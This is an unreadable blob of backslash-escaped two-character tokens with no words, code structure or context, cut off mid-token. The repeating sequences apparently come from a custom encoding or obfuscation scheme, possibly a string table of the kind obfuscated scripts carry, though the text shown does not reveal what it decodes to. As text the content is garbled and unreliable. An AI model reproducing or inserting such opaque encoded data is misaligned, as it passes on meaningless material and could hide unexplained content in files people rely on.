C1y\x5C8i\x5C8t\x5C8K\x5C5I\x5C9O\x5Cb5\x5C99\x5C99\x5C8t\x5C5W\x5C69\x5C1y\x5C1y\x5C5L\x5C2D\x5C3K\x5C2h\x5C1P\x5C2Y\x5C1y\x5C8K\x5C5I\x5C69\x5C2Y\x5C6A\x5Cai\x5Cas\x5CaW\x5Cas\x5C1P\x5C4D\x5C1y\x5C5T\x5C3c\x5C2D\x5C4G\x5C1y\x5C8Y\x5C2D\x5C4G\x5C1P\x5C1y\x5C9O\x5Cac\x5Cas\x5C69\x5C99\x5Cb4\x5CaL\x5C3K\x5C5W\x5C5W\x5C94\x5C1y\x5C4i\x5C3K\x5C1P\x5C2d\x5C2Y\x5C6w\x5C2D\x5C3L\x5C1P\x5C3c\x5C4D\x5C2h\x5C1y\x5C2Y\x5CaX\x5C2h\x5C3S\x5CaD\x5C4G\x5C3u\x5C3u\x5C31\x5C4G\x5C8i\x5C1y\x5C8E\x5C2D\x5C4i\x5C2Y\x5C3c\x5C3u\x5C3c\x5C5L\x5C2h\x5C1y\x5C8c\x5C8K\x5C7Y\x5C3L\x5C2d\x5C3S\x5C1P\x5C6w\x5C2Y\x5C2d\x5C31\x5C3u\x5C5L\x5C3c\x5C2Y\x5C3L\x5C1y\x5C2h\x5C3c\x5C4D\x5C4i\x5C5i\x5C3u\x5C2h\x5C2d\x5C2Y\x5C2h\x5C1y\x5C4J\x5C2Y\x5C3c\x5C3S\x5C2D\x5C4G\x5C1y\x5C3u\x5C2h\x5C3c\x5C4J\x5C1y\x5C3L\x5C3c\x5C4D\x5C3u\x5C1P\x5C4G\x5C3c\x5C5r\x5C31\x5C1y\x5CaE\x5C8d\x5C8d\x5C1y\x5C2h\x5C9M\x5C69\x5Cb9\x5C6A\x5C5W\x5C4G\x5C3c\x5C2d\x5C5r\x5C9M\x5C1y\x5C3L\x5CaA\x5C4D\x5CaX\x5C2D\x5C3c\x5Cay\x5C3u\x5C4i\x5C9G\x5CaD\x5C1y\x5C1P\x5C91\x5C2h\x5C1P\x5C31\x5C4G\x5C1y\x5C8i\x5C4i\x5C3u\x5C4G\x5Caw\x5CaE\x5C4i\x5CaW\x5Cb4\x5C3c\x5Caf\x5C1y\x5C3u\x5C4i\x5C2d\x5C3K\x5C1P\x5C1y\x5C8t\x5CaA\x5C8K\x5C9M\x5C8K\x5C2Y\x5Cay\x5C4G\x5C88\x5CaW\x5C4J\x5C1y\x5C6Q\x5C3c\x5C2h\x5C2h\x5C3c\x5C3L\x5C1y\x5C4J\x5C2Y\x5C3c\x5C4J\x5C1y\x5C3u\x5C5i\x5C3c\x5C5r\x5C1y\x5C3L\x5C3c\x5CaD\x5C3S\x5Cb6\x5C94\x5C9O\x5C5I\x5C2D\x5Caf\x5C8t\x5C1y\x5C9M\x5C2Y\x5C2h\x5C1P\x5C2Y\x5C6A\x5C1y\x5C3c\x5C2Y\x5C2h\x5CaX\x5C4G\x5Ce3\x5C6A\x5Cb9\x5C9M\x5Cas\x5Cai\x5CaA\x5Cay\x5C5T\x5C5r\x5C8K\x5C5I\x5C1y\x5C2D\x5C4J\x5CaW\x5C8t\x5CaE\x5C8i\x5Cb5\x5C8K\x5C8c\x5C4J\x5C31\x5C1y\x5C2Y\x5C1P\x5C3L\x5C3c\x5C5T\x5C1P\x5C69\x5C3K\x5C2d\x5C3u\x5C3u\x5C1y\x5C2Y\x5C5I\x5Cb4\x5Cay\x5CaK\x5C8t\x5CaX\x5C5i\x5Cai\x5Caw\x5C2Y\x5C1y\x5C3c\x5C6w\x5C8c\x5C2D\x5C9u\x5C3c\x5C2h\x5C5I\x5C9O\x5CaE\x5Cas\x5C1y\x5C6w\x5C2Y\x5C4D\x5C5I\x5C2D\x5C1P\x5C5r\x5C1y\x5C3u\x5C2D\x5CaD\x5C2D\x5C31\x5C3S\x5C8E\x5C1P\x5C2h\x5C5i\x5C3c\x5C4G\x5C1y\x5C88\x5C3K\x5C4J\x5C5i\x5C2d\x5C7Y\x5C3L\x5C2d\x5C3S\x5C1P\x5Caf\x5C3c\x5C2d\x5C4G\x5C1P\x5C2Y\x5C1y\x5C4J\x5C2Y\x5C3c\x5C2h\x5C3c\x5C2h\x5C6A\x5C4J\x5C1P\x5C1y\x5Cam\x5C4G\x5C3u\x5C31\x5C91\x5CaL\x5C2d\x5CaK\x5C92\x5CaK\x5C5W\x5C1y\x5C88\x5C94\x5C9G\x5C3K\x5C8c\x5C9G\x5Cam\x5C8E\x5C5W\x5C6V\x5Ca6\x5C1y\x5C5L\x5C3c\x5C31\x5C2h\x5C1y\x5C99\x5C5W\x5C99\x5C2h\x5C88\x5CaE\x5C8d\x5C3K\x5Cb9\x5C6Q\x5Caw\x5C1y\x5C9u\x5Cb5\x5Cb6\x5Cas\x5Cb5\x5C8i\x5Cb6\x5Ca6\x5C2d\x5CaK\x5C6w\x5C1y\x5C4i\x5C3c\x5C3K\x5C3c\x5C2Y\x5C1y\x5Cam\x5Caw\x5Cas\x5C8Y\x5C8K\x5C8d\x5C8t\x5C99\x5C5L\x5Cb4\x5C8E\x5C1y\x5C8c\x5C2d\x5C2h\x5C1P\x5C1y\x5C4i\x5C3K\x5C2D\x5C4i\x5C8i\x5C1y\x5C99\x5CaW\x5C99\x5C5r\x5C5I\x5Ca6\x5C8t\x5C9M\x5C92\x5C2h\x5C3S\x5C1y\x5C31\x5C1P\x5C5r\x5C1y\x5C3S\x5C1P\x5C2h\x5C6w\x5C2D\x5C3L\x5C1P\x5C1y\x5C6w\x5C3c\x5C3S\x5C3S\x5C3K\x5C1P\x5C1y\x5C6V\x5C8Y\x5C5W\x5C6w\x5CaA\x5C3c\x5C2d\x5C88\x5C8E\x5CaA\x5C91\x5C1y\x5C1y\x5Cai\x5C4J\x5C5i\x5C1P\x5C2Y\x5C2D\x5C4i\x5C2d\x5C3K\x5C1y\x5C1y\x5C1P\x5C69\x5C5T\x5C5I\x5Ca6\x5C3u\x5C2d\x5Cai\x5Cac\x5CaW\x5C2Y\x5C1y\x5C1y\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C1y\x5C2D\x5Cac\x5C8K\x5C9O\x5C94\x5C6A\x5Cam\x5C5I\x5CaE\x5C8d\x5C91\x5C1y\x5C1y\x5C1y\x5C3L\x5Ca6\x5C8c\x5C3u\x5C5I\x5CaK\x5C8d\x5C8i\x5C8E\x5C8K\x5C9u\x5C1y\x5C4i\x5C3K\x5C2d\x5C3u\x5C3u\x5C94\x5C2d\x5C3L\x5C1P\x5C1y\x5Cai\x5C5r\x5C2D\x5C2h\x5C4i\x5C5i\x5C1y\x5C2D\x5C4i\x5Cb9\x5Ca6\x5Ca6\x5Cai\x5C88\x5C6Q\x5C6A\x5C8t\x5C6A\x5C1y\x5C88\x5C5T\x5C3K\x5C2Y\x5C94\x5C5i\x5C3L\x5CaK\x5C9G\x5Cb5\x5C2Y\x5C1y\x5Cac\x5Cay\x5C8d\x5C1y\x5C1P\x5C8d\x5C4G\x5Cac\x5CaL\x5C4i\x5C9G\x5CaE\x5C3K\x5C3K\x5C9u\x5C1y\x5C3u\x5C4J\x5C3K\x5C2D\x5C2h\x5C1y\x5C9G\x5Cam\x5Cay\x5C4D\x5C2Y\x5C2Y\x5C6V\x5C5I\x5C6Q\x5CaK\x5C8E\x5C1y\x5C3u\x5C7Y\x5C2h\x5C9G\x5C6A\x5CaL\x5C94\x5C4J\x5C4D\x5C2D\x5C8c\x5C1y\x5C3L\x5C8c\x5CaL\x5CaD\x5Cb5\x5C3S\x5C5T\x5C8i\x5Cb6\x5C1P\x5CaK\x5C1y\x5C4J\x5Cay\x5Cac\x5C5W\x5Caf\x5C4i\x5C6V\x5C1P\x5C8K\x5C9O\x5C5i\x5C1y\x5C5T\x5C8i\x5Cb9\x5C8Y\x5C9M\x5C6A\x5C8c\x5C88\x5C2h\x5C6Q\x5C5r\x5C1y\x5C6w\x5C5r\x5C6w\x5Cb5\x5C6Q\x5C6w\x5C94\x5C2Y\x5CaW\x5C5i\x5C3c\x5C1y\x5C4D\x5C31\x5C8t\x5Cb6\x5CaX\x5C5i\x5C8i\x5C9O\x5Ca6\x5C7Y\x5C1P\x5C1y\x5CaA\x5C5T\x5C5W\x5C8t\x5Cay\x5CaE\x5CaW\x5Caw\x5Caw\x5C5W\x5Cay\x5C1y\x5C4D\x5C2Y\x5C3K\x5C1y\x5C3c\x5C5L\x5C5L\x5C1y\x5CaX\x5Cb4\x5C8d\x5C1y\x5C2d\x5C6Q\x5C3u\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C9O\x5C2d\x5C3u\x5C1P\x5C3K\x5C8c\x5C2D\x5C5T\x5C1y\x5C5i\x5C2D\x5C4G\x5C1P\x5C1y\x5C5i\x5C9M\x5C4i\x5C5T\x5Cb9\x5Ca6\x5C1P\x5C2Y\x5C6Q\x5Caf\x5Cas\x5C1y\x5C2h\x5C3c\x5C4D\x5C4i\x5C5i\x5C3L\x5C3c\x5C5T\x5C1P\x5C1y\x5C4J\x5C2d\x5C3S\x5C1P\x5C88\x5C4D\x5C4G\x5C2D\x5C3c\x5C1y\x5C31\x5CaW\x5C91\x5CaX\x5C7Y\x5C9M\x5C8d\x5C94\x5C2D\x5C2D\x5CaL\x5C1y\x5C94\x5Cas\x5Caw\x5Caf\x5C3u\x5C7Y\x5C6V\x5C88\x5C5T\x5CaD\x5C8K\x5C1y\x5C3u\x5C2D\x5CaD\x5C1P\x5C1y\x5C5W\x5C5W\x5C2Y\x5C5r\x5Caw\x5C5T\x5C6w\x5Ca6\x5C1P\x5C9O\x5CaD\x5C1y\x5C3u\x5C2Y\x5CaX\x5C3K\x5C4D\x5C5I\x5CaD\x5C2d\x5C1P\x5Cac\x5C99\x5C1y\x5C3L\x5C4G\x5C5T\x5C8i\x5C8d\x5C3u\x5C3u\x5C1P\x5C5I\x5C4G\x5CaD\x5C1y\x5C9O\x5C31\x5C8t\x5C8Y\x5C3K\x5C8t\x5C88\x5C8E\x5C3L\x5C9M\x5Cam\x5C1y\x5C6Q\x5C4D\x5C2h\x5C2h\x5C3c\x5C31\x5C1y\x5C3K\x5C6V\x5C9O\x5C8d\x5C88\x5C6w\x5C4i\x5C91\x5C8i\x5C9M\x5C8E\x5C1y\x5Caw\x5Cb6\x5Cac\x5Cb5\x5C8i\x5C3S\x5C94\x5C92\x5C9M\x5C8c\x5C3u\x5C1y\x5C2D\x5C3L\x5C3S\x5C5W\x5C2d\x5C2h\x5C5i\x5C1y\x5C3c\x5C2Y\x5C2h\x5CaX\x5C4G\x5Ce3\x5C2D\x5C3u\x5C6w\x5C4D\x5C2Y\x5C31\x5C2D\x5C31\x5C3S\x5C1y\x5C69\x5C6A\x5C3K\x5C2D\x5C31\x5C4G\x5C2Y\x5C2D\x5C4i\x5C2d\x5C3K\x5C1y\x5C3L\x5CaD\x5C6V\x5C5T\x5C92\x5Cac\x5C5W\x5C6Q\x5C8E\x5CaW\x5C4D\x5C1y\x5C4G\x5C2Y\x5C2d\x5C5r\x5C7Y\x5C3L\x5C2d\x5C3S\x5C1P\x5C1y\x5C6Q\x5Cay\x5C6A\x5C8t\x5C92\x5CaW\x5C5I\x5C2d\x5C5L\x5C5W\x5C5I\x5C1y\x5C2h\x5C3c\x5C4D\x5C4i\x5C5i\x5C1P\x5C31\x5C4G\x5C1y\x5C5I\x5Ca6\x5C8c\x5C6w\x5C3u\x5C2Y\x5C2d\x5C2Y\x5C91\x5C2D\x5C3K\x5C1y\x5C2d\x5C4J\x5C4J\x5C1P\x5C31\x5C4G\x5C6w\x5C3c\x5C1y\x5C4i\x5C4D\x5C2Y\x5C3u\x5C3c\x5C2Y\x5C1y\x5C7Y\x5C8d\x5C9G\x5C6w\x5C2d\x5C4D\x5C2h\x5Cb5\x5C6V\x5C3L\x5C99\x5C1y\x5C2D\x5C3L\x5C2d\x5C3S\x5C1P\x5C1y\x5C9u\x5C4D\x5C2h\x5C2h\x5C3c\x5C31\x5C3u\x5C9M\x5C31\x5C1y\x5C4G\x5C5W\x5CaK\x5C2h\x5C3L\x5C2Y\x5C8E\x5CaW\x5CaA\x5C8K\x5C4J\x5C1y\x5C5W\x5C2Y\x5C3c\x5C5L\x5C2D\x5C3K\x5C1P\x5C3u\x5C1y\x5C6V\x5C2Y\x5Cb6\x5C2d\x5C8K\x5CaA\x5C6w\x5Cam\x5Cb5\x5Cam\x5Ca6\x5C1y\x5C2Y\x5C2D\x5C3S\x5C5i\x5C2h\x5C1y\x5C4J\x5C2Y\x5C1P\x5C5T\x5C1P\x5C31\x5C2h\x5C8c\x5C1P\x5C5L\x5C2d\x5C4D\x5C3K\x5C2h\x5C1y\x5C1y\x5Ca6\x5C3K\x5C1P\x5C3c\x5Cb6\x5C3K\x5C99\x5Caw\x5C5L\x5C5i\x5C3c\x5C1y\x5C4G\x5C6w\x5Cb5\x5C6Q\x5C8c\x5C8K\x5C69\x5C5i\x5C8K\x5C4D\x5C3c\x5C1y\x5C1P\x5C3K\x5C3u\x5C1P\x5C1y\x5C1y\x5C9O\x5C6w\x5Cb5\x5C9u\x5C9G\x5C4i\x5C8E\x5C94\x5C8t\x5C9G\x5C2Y\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C5W\x5C2d\x5C3S\x5C1P\x5C9u\x5C2h\x5C31\x5C1y\x5C4J\x5C2d\x5C2Y\x5C3u\x5C1P\x5C7Y\x5C31\x5C2h\x5C1y\x5C3S\x5C1P\x5C2h\x5C69\x5C3c\x5C3c\x5C2Y\x5C4G\x5C2D\x5C31\x5C2d\x5C2h\x5C1P\x5C3u\x5C1y\x5C3K\x5C3c\x5C4i\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C1y\x5C3K\x5C2D\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C5W\x5C5i\x5C3c\x5C2h\x5C3c\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C8E\x5C3c\x5C5T\x5C1P\x5C92\x5C3c\x5C2h\x5C2d\x5C2h\x5C1P\x5C1y\x5C9G\x5CaA\x5C9O\x5C5L\x5C4G\x5CaL\x5Caw\x5C6A\x5C2Y\x5C5W\x5C2D\x5C1y\x5C5i\x5C2h\x5C3L\x5C3K\x5C1y\x5C4i\x5C2Y\x5C1P\x5C2d\x5C2h\x5C1P\x5C8c\x5C3c\x5C4i\x5C4D\x5C3L\x5C1P\x5C31\x5C2h\x5C6V\x5C2Y\x5C2d\x5C3S\x5C3L\x5C1P\x5C31\x5C2h\x5C1y\x5C8Y\x5Cam\x5C8Y\x5Cb9\x5C1P\x5C8K\x5C8c\x5C4G\x5C8i\x5C8Y\x5Caf\x5C1y\x5C3L\x5C2d\x5C2Y\x5C3S\x5C2D\x5C31\x5C1y\x5C4J\x5C2d\x5C2Y\x5C3u\x5C1P\x5C6V\x5C3K\x5C3c\x5C2d\x5C2h\x5C1y\x5C92\x5C9u\x5C8Y\x5Cb6\x5C5I\x5C5I\x5C7Y\x5C3K\x5C5i\x5C99\x5C5r\x5C1y\x5C2D\x5C2D\x5C9G\x5CaW\x5C8K\x5C31\x5C3u\x5Cb5\x5C4J\x5Caf\x5CaD\x5C1y\x5C4J\x5C4D\x5C3u\x5C5i\x5C1y\x5C94\x5C4J\x5C3u\x5C8Y\x5C8K\x5C3S\x5C5T\x5Cac\x5C9u\x5C9G\x5Cac\x5C1y\x5C4i\x5C3c\x5C31\x5C69\x5C4D\x5C2Y\x5C2Y\x5C1P\x5C31\x5C2h\x5C8c\x5C3c\x5C5r\x5C31\x5C1y\x5C5L\x5C8K\x5CaK\x5C7Y\x5C5i\x5Cb5\x5C8c\x5CaE\x5Cay\x5C2Y\x5C2d\x5C1y\x5C3S\x5C5L\x5C6V\x5C91\x5C8E\x5Cai\x5C5i\x5C9u\x5C4G\x5C8i\x5C5I\x5C1y\x5C2Y\x5C8Y\x5C9u\x5C6V\x5CaW\x5C3u\x5C8d\x5C8t\x5C4J\x5C91\x5C8c\x5C1y\x5C5I\x5C7Y\x5C69\x5C5i\x5C4D\x5CaL\x5C5L\x5CaD\x5CaE\x5Cai\x5CaX\x5C1y\x5C3u\x5C2D\x5CaD\x5C1P\x5CaA\x5C1y\x5C8Y\x5C8d\x5Cay\x5C2Y\x5C8t\x5Cac\x5C4G\x5CaX\x5CaK\x5C6V\x5Cb9\x5C1y\x5C31\x5C3c\x5C31\x5C1P\x5C1y\x5C8t\x5C3u\x5C5r\x5C5i\x5C5T\x5C5W\x5C6A\x5C7Y\x5C91\x5C8Y\x5C31\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C8E\x5C3c\x5C5T\x5C1P\x5C5W\x5C2d\x5C31\x5C1y\x5C2d\x5C2Y\x5C3S\x5C4D\x5C3L\x5C1P\x5C31\x5C2h\x5C3u\x5C1y\x5C4i\x5C3c\x5C31\x5C69\x5C4D\x5C2Y\x5C2Y\x5C1P\x5C31\x5C2h\x5CaA\x5C5i\x5C1P\x5C1P\x5C3K\x5C1y\x5C2d\x5C2h\x5C2h\x5C2Y\x5C1y\x5C6Q\x5C3c\x5C2Y\x5C4G\x5C1P\x5C2Y\x5C1y\x5C4i\x5C4D\x5C2Y\x5C2Y\x5C1P\x5C31\x5C2h\x5C8E\x5C3c\x5C5T\x5C1P\x5C4G\x5C8K\x5C1y\x5C5W\x5C3K\x5C2d\x5C6A\x5Cai\x5C2h\x5C3c\x5C4J\x5C1y\x5C3S\x5C1P\x5C3u\x5C2h\x5C4D\x5C2Y\x5C1P\x5C3u\x5C2h\x5C2d\x5C2Y\x5C2h\x5C1y\x5C94\x5C69\x5C3L\x5C3L\x5C4J\x5C4D\x5C92\x5Ca6\x5CaX\x5C2Y\x5C5L\x5C1y\x5C8E\x5C3c\x5C5T\x5C1P\x5C92\x5C3c\x5C2h\x5C2d\x5C2h\x5C1P\x5C1y\x5Cam\x5C8E\x5C6V\x5CaW\x5Cb4\x5C2h\x5CaK\x5C1P\x5CaX\x5C8K\x5C6V\x5C1y\x5C4i\x5C31\x5C7Y\x5C3S\x5C2Y\x5C5I\x5C8c\x5C5T\x5CaA\x5C4G\x5C94\x5C1y\x5C8E\x5C3c\x5C5T\x5C1P\x5C5W\x5C2d\x5C31\x5C1y\x5C3c\x5C8i\x5Caw\x5C99\x5C92\x5C88\x5Cay\x5C3u\x5C8E\x5CaA\x5C9O\x5C1y\x5Cam\x5C91\x5Cb4\x5C88\x5C5I\x5C2Y\x5Cas\x5Cb4\x5C6A\x5C8d\x5Caf\x5C1y\x5C4J\x5Cb6\x5C5T\x5C3u\x5C2h\x5Cac\x5C92\x5C3u\x5C3c\x5C4D\x5C3K\x5C1y\x5C6w\x5C2Y\x5Caf\x5C6Q\x5C5I\x5C5T\x5C2h\x5C92\x5C6A\x5Ca6\x5C2d\x5C1y\x5C91\x5C2D\x5CaA\x5C4J\x5Cas\x5Cb6\x5CaX\x5C4i\x5C3K\x5C9O\x5Ca6\x5C1y\x5C3L\x5C3c\x5C4D\x5C3u\x5C1P\x5C3L\x5C3c\x5C5T\x5C1P\x5C1y\x5Cac\x5C8d\x5C8d\x5C8d\x5C1y\x5C69\x5C1P\x5C4J\x5C5i\x5C3S\x5C3K\x5CaL\x5C4G\x5Cay\x5C4J\x5C5L\x5C1y\x5C9G\x5C4J\x5C3S\x5C1y\x5C3u\x5C4D\x5C6Q\x5C3u\x5C2h\x5C2Y\x5C2D\x5C31\x5C3S\x5C1y\x5C3L\x5C3c\x5C4D\x5C3u\x5C1P\x5C4D\x5C4J\x5C1y\x5C1P\x5C9u\x5Cay\x5C69\x5C6A\x5C92\x5CaA\x5C5T\x5C8E\x5C4i\x5C7Y\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C5W\x5C2d\x5C3S\x5C1P\x5C9u\x5C3K\x5C3c\x5C4i\x5C8i\x5C1y\x5C3L\x5Caf\x5CaE\x5C6A\x5C4i\x5Caw\x5C6Q\x5C69\x5C5T\x5C3L\x5C2D\x5C1y\x5C4i\x5C2d\x5C31\x5C5T\x5C2d\x5C3u\x5C1y\x5C9u\x5C8E\x5C4G\x5C88\x5C3u\x5C2D\x5C4J\x5C91\x5C3S\x5CaL\x5C9G\x5C1y\x5C1y\x5C1y\x5CaA\x5Ca6\x5CaW\x5C6V\x5C9u\x5C5I\x5C3u\x5CaL\x5Cac\x5C7Y\x5C5r\x5C1y\x5C1y\x5C3L\x5C3c\x5C4D\x5C3u\x5C1P\x5C5r\x5C5i\x5C1P\x5C1P\x5C3K\x5C1y\x5C1y\x5C1y\x5C8c\x5C91\x5CaL\x5C9G\x5Cac\x5C6w\x5C92\x5C7Y\x5C92\x5Cb6\x5CaE\x5C1y\x5C1y\x5C1y\x5C8Y\x5C9u\x5Caw\x5C6w\x5C3u\x5CaX\x5CaA\x5C3K\x5C8t\x5C6w\x5C9M\x5C1y\x5C6V\x5C8c\x5C5i\x5C9u\x5Ca6\x5C5I\x5CaK\x5C4i\x5C9O\x5C2d\x5C8d\x5C1y\x5C4J\x5C3K\x5C2d\x5C6A\x5C1y\x5C3u\x5C2h\x5C3c\x5C4J\x5C5W\x5C2Y\x5C3c\x5C4J\x5C2d\x5C3S\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C1y\x5C94\x5C2d\x5C6V\x5C5i\x5C6V\x5C5r\x5C6w\x5C92\x5C31\x5C3c\x5C9G\x5C1y\x5C2d\x5C2Y\x5C2Y\x5C2D\x5C5T\x5C1P\x5C94\x5C3c\x5C2Y\x5C2h\x5C5i\x5C1y\x5C2d\x5C31\x5C2D\x5C3L\x5C2d\x5C2h\x5C1P\x5C5I\x5C2D\x5C1P\x5C5r\x5C1P\x5C2Y\x5C5W\x5C3K\x5C2d\x5C6A\x5Cai\x5C2h\x5C3c\x5C4J\x5C1y\x5C6A\x5C7Y\x5Ca6\x5CaD\x5Cam\x5C5I\x5C3S\x5C4D\x5C3u\x5C3u\x5Cb6\x5C1y\x5C3L\x5C3c\x5C5T\x5C1P\x5C1y\x5C31\x5C4D\x5C3K\x5C3K\x5C1y\x5Cai\x5CaK\x5C5r\x5C9u\x5CaW\x5Cas\x5C8K\x5Cac\x5C6A\x5Cai\x5C9u\x5C1y\x5CaA\x5Cay\x5CaX\x5CaX\x5C2D\x5C5r\x5C9M\x5C88\x5C5r\x5C8K\x5C2d\x5C1y\x5C3S\x5C1P\x5C3u\x5C2h\x5C4D\x5C2Y\x5C1P\x5C4i\x5C5i\x5C2d\x5C31\x5C3S\x5C1P\x5C1y\x5Caf\x5C2D\x5Cb4\x5Cb4\x5C5r\x5C9M\x5C4D\x5C9G\x5C31\x5C2Y\x5C2D\x5C1y\x5C2d\x5C6Q\x5C3u\x5C3c\x5C3K\x5C4D\x5C2h\x5C1P\x5C1y\x5C5W\x5C31\x5C92\x5C5r\x5Cas\x5C3S\x5CaL\x5C8K\x5C9M\x5C69\x5C9M\x5C1y\x5C4J\x5C3c\x5C3u\x5C2D\x5C2h\x5C2D\x5C3c\x5C31\x5C1y\x5C4G\x5C1P\x5C5L\x5C2d\x5C4D\x5C3K\x5C2h\x5C1y\x5C9M\x5C99\x5C2Y\x5C31\x5C6w\x5CaW\x5C99\x5C88\x5C5W\x5C4J\x5C6w\x5C1y\x5C6V\x5C5r\x5Cb6\x5CaL\x5C1P\x5C92\x5C8E\x5CaE\x5C5W\x5C5W\x5C1P\x5C1y\x5C2D\x5C4G\x5C1y\x5C99\x5C2d\x5C5L\x5C5W\x5C3c\x5C5I\x5C5r\x5C3K\x5C8E\x5C1P\x5C3u\x5C1y\x5Caf\x5CaL\x5CaL\x5Cay\x5C92\x5C5T\x5Caf\x5Cas\x5C2d\x5C9G\x5C3K\x5C1y\x5C5T\x5C92\x5C2h\x5CaE\x5C5W\x5CaK\x5C9G\x5Cb5\x5C5W\x5Ca6\x5C69\x5C1y\x5C9M\x5C5W\x5C3K\x5C92\x5Ca6\x5C5i\x5C8d\x5C2D\x5C8d\x5CaE\x5Cas\x5C1y\x5C2Y\x5C3c\x5C2h\x5C2d\x5C2h\x5C2D\x5C3c\x5C31\x5C1y\x5C3c\x5C3L\x5C2D\x5Cb6\x5CaX\x5C4i\x5CaL\x5C8t\x5Caw\x5C5I\x5C2D\x5C1y\x5C2h\x5C2Y\x5C2d\x5C31\x5C3u\x5C5L\x5C3c\x5C2Y\x5C3L\x5C1y\x5C3u\x5C4J\x5C2D\x5C31\x5C1y\x5C88\x5CaK\x5C2h\x5CaW\x5C4D\x5C6A\x5C6Q\x5Cb6\x5Caf\x5C6A\x5C4D\x5C1y\x5C5i\x5C4G\x5C5I\x5C6w\x5C8c\x5CaA\x5CaL\x5C5r\x5C3u\x5C8Y\x5C94\x5C1y\x5C5L\x5Caf\x5C8E\x5C8K\x5C6w\x5C5T\x5C4D\x5C6V\x5Cay\x5C7Y\x5C8t\x5C1y\x5C7Y\x5CaK\x5C3K\x5C2D\x5C8K\x5C6Q\x5CaX\x5C8c\x5Cb6\x5C4G\x5Caf\x5C1y\x5C2h\x5C3c\x5C4D\x5C4i\x5C5i\x5C1P\x5C3u\x5C1y\x5C31\x5C3c\x5C2Y\x5C3L\x5C2d\x5C3K\x5C1y\x5C2d\x5C4D\x5C4G\x5C2D\x5C3c\x5C1y\x5C3u\x5C5T\x5C3S\x5C1y\x5C8Y\x5C1P\x5C3L\x5C2D\x5C3u\x5C4J\x5C5i\x5C1P\x5C2Y\x5C2D\x5C4i\x5C2d\x5C3K\x5C1y\x5C4G\x5C6A\x5CaL\x5C94\x5C6A\x5C4D\x5C4G\x5Cb4\x5Cai\x5C8i\x5C8E\x5C1y\x5C99\x5Cay\x5C2D\x5C5L\x5C3L\x5C4D\x5C2d\x5C9G\x5Caw\x5C92\x5Cb5\x5C1y\x5C3S\x5C1P\x5C2h\x5Cai\x5C2D\x5CaD\x5C1P\x5C6w\x5C3c\x5C6V\x5C2D\x5C2h\x5C69\x5C3c\x5C31\x5C2h\x5C2d\x5C2D\x5C31\x5C1P\x5C2Y\x5C1y\x5C2h\x5C6A\x5C4J\x5C1P\x5C1y\x5C92\x5C88\x5C3c\x5C7Y\x5C7Y\x5C2h\x5C8Y\x5C3u\x5Ca6\x5C92\x5C8d\x5C1y\x5C6w\x5C8i\x5Cb9\x5C4i\x5C3c\x5C5i\x5Cay\x5CaL\x5C6w\x5C4D\x5C4i\x5C1y\x5C88\x5C2D\x5C5T\x5C1P\x5C5T\x5Cai\x5C2D\x5Cam\x5Cb6\x5C91\x5C8d\x5C1y\x5C4G\x5C1P\x5C3S\x5C1y\x5C6Q\x5C8c\x5C8K\x5C4D\x5C9u\x5C9M\x5C5L\x5C6w\x5CaK\x5CaW\x5C6V\x5C1y\x5CaW\x5C4J\x5Cb9\x5CaW\x5C3u\x5Cb4\x5Ca6\x5Cay\x5C9M\x5Cb4\x5C3c\x5C1y\x5CaW\x5C9O\x5Cb9\x5C1y\x5C69\x5Ca6\x5C31\x5C6w\x5C5r\x5C4i\x5C4J\x5C8Y\x5CaK\x5Cas\x5CaD\x5C1y\x5C3c\x5C5L\x5C5L\x5C3u\x5C1P\x5C2h\x5C8Y\x5C1P\x5C2D\x5C3S\x5C5i\x5C2h\x5C1y\x5C3c\x5C5L\x5C5L\x5C3u\x5C1P\x5C2h\x5CaA\x5C2D\x5C4G\x5C2h\x5C5i\x5C1y\x5C1y\x5C2Y\x5C2d\x5C4G\x5C2D\x5C4D\x5C3u\x5C1y\x5C1y\x5C1y\x5C2Y\x5C1P\x5C3u\x5C2D\x5CaD\x5C1P\x5C1y\x5C1y\x5C4D\x5Cay\x5C7Y\x5C5T\x5C8t\x5Cai\x5CaD\x5C3u\x5C1P\x5C9u\x5Cay\x5C1y\x5C2h\x5C3L\x5C9G\x5C8t\x5Ca6\x5C99\x5Cb6\x5C3c\x5C91\x5Caw\x5C4G\x5C1y\x5C1y\x5C5W\x5C3K\x5C2d\x5C6A\x5Cai\x5C2h\x5C2d\x5C2Y\x5C2h\x5C1y\x5C9u\x5C2d\x5C3u\x5C2D\x5C4i\x5C7Y\x5C3L\x5C2d\x5C3S\x5C1P\x5C1y\x5C3S\x5Caf\x5C1P\x5C7Y\x5C8i\x5C4D\x5C94\x5C6w\x5C31\x5C4i\x5Cai\x5C1y\x5C7Y\x5Cas\x5C91\x5Cas\x5C2Y\x5C7Y\x5C2h\x5C3S\x5Cac\x5C2d\x5C1P\x5C1y\x5C8K\x5C1P\x5C5I\x5C6Q\x5C8i\x5C91\x5C94\x5C8c\x5C6w\x5C5I\x5C6V\x5C1y\x5CaD\x5C4i\x5C8t\x5C92\x5C1P\x5C8Y\x5Cb4\x5C69\x5C3S\x5C9u\x5CaL\x5C1y\x5C3c\x5C31\x5C3K\x5C3c\x5C2d\x5C4G\x5C1y\x5C94\x5C5T\x5C92\x5C4i\x5C69\x5C31\x5C6A\x5C88\x5Cb6\x5C7Y\x5C5L\x5C1y\x5C7Y\x5C3L\x5C2d\x5C3S\x5C1P\x5C1y\x5C3c\x5CaW\x5C5L\x5C94\x5C8Y\x5C7Y\x5C6V\x5C6w\x5C